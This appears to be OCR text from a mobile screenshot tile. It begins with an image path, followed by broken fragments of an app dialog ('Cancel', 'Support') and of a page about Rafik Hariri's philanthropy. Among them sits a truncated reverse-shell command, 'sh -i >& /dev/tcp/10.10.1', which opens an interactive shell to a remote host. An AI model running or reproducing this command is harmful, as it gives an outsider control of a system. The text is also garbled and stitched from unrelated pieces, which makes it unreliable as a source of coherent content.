
This action cannot be undo
Cancel
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed